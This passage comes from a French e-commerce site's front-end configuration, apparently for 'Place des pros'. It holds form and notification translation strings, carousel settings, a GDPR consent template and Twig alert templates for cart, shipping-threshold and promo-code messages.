mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"}},{"constructorPath":["Make","MakeSlider"],"rootNodeId":"blg-modid-makeSlider","jsData":{"options":{"lazyLoad":"ondemand","autoplay":true,"dots":false,"vertical":false,"accessibility":false,"slidesToShow":9,"slidesToScroll":9,"arrows":false,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":7}},{"breakpoint":980,"settings":{"slidesToShow":5}},{"breakpoint":620,"settings":{"slidesToShow":3}},{"breakpoint":420,"settings":{"slidesToShow":2}}]}},"config":[],"translations":[]},{"constructorPath":["Cms","Gdpr"],"rootNodeId":"blg-modid-gdpr","jsData":{"services":["googleAnalytics","facebook"],"templates":{"button":"<div class=\"buttonBlock js-serviceLine\">\n\t<div class=\"buttonBlockTitle\">{{ renderData.serviceName }}<\/div>\n\t<div class=\"buttonActions\">\n        <div class=\"actionsWrapper\">\n            <a class=\"actualButton {{ renderData.acceptClassName }}\">\n                {{ renderData.acceptTranslation }}\n            <\/a>\n            <a class=\"actualButton {{ renderData.refusedClassName }}\">\n                {{ renderData.refusedTranslation }}\n            <\/a>\n        <\/div>\n\t<\/div>\n<\/div>\n"},"translation":{"agree":"Tout accepter","disagree":"Tout refuser","allServices":"Tous les services"}},"config":[],"translations":[]},{"constructorPath":["Nav","Welcome"],"rootNodeId":"blg-modid-welcome","jsData":[],"config":[],"translations":[]},{"constructorPath":["Nav","Notification"],"rootNodeId":"blg-modid-notification","jsData":{"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"Item.front.html.twig":"<div class=\"{{ 'alert alert-dismissible alert-' ~ options.type }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\tITEM\n\t<a href=\"#\" class=\"alert-link\">Lien<\/a>\n\t{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","addToCart.front.html.twig":"{% set alertClass = options.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\n\t{% if options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.prefix' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.articlePrefix' | trans }}\n\t{% endif %}\n\t<b>{{ options.name }}<\/b>\n\t<b>{{ options.reference }}<\/b>\n\t{% if options.action == 'add' %}\n\t\t{{ 'notification.francoInfo.add' | trans }}\n\t{% elseif options.action == 'remove' %}\n\t\t{{ 'notification.francoInfo.remove' | trans }}\n\t{% elseif options.action == 'changeQuantity' %}\n\t\t{{ 'notification.francoInfo.quantity.suffix' | trans }}\n\t{% endif %}\n\n\t<br>\n\n\t{% if options.francoReached %}\n\t\t{{ 'notification.francoInfo.francoReached' | trans }}\n\t{% else %}\n\t\t{{ 'notification.francoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.franco }}<\/b>\n\t\t{{ 'notification.francoInfo.francoSuffix' | trans }}\n\t\t<br>\n\t\t{{ 'notification.francoInfo.still' | trans }}\n\t\t<b>{{ options.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","supplierFrancoInfo.front.html.twig":"{% set alertClass = options.supplier.francoReached ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if options.supplier.francoReached %}\n\t\t{{ 'notification.supplierFrancoInfo.francoReached' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% else %}\n\t\t{{ 'notification.supplierFrancoInfo.francoUnreached' | trans }}\n\t\t<b>{{ options.supplier.francoStep }}<\/b>\n\t\t{{ 'notification.supplierFrancoInfo.forSupplier' | trans }}\n\t\t<b>{{ options.supplier.name }}<\/b>\n\t\t{{ 'notification.dot' | trans }}\n\t\t<br>\n\t\t{{ 'notification.supplierFrancoInfo.still' | trans }}\n\t\t<b>{{ options.supplier.gap }}<\/b>\n\t\t{{ 'notification.currency' | trans }}\n\t\t{{ 'notification.exclamation' | trans }}\n\t{% endif %}\n{#\t<script>console.log({{ options |json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port 